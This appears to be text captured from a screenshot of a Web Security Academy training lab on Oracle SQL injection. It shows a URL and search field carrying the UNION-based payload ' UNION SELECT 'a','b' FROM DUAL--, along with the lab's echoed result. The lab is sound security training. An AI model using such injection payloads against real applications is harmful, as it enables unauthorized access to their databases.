 https://acbf1fa91e8b63d5c02502f800a2007a.web-security-academy.net/filter?category='+UNION+SELECT+'a','b'+FROM+DUAL--
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT 'a','b' FROM DUAL--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
a
b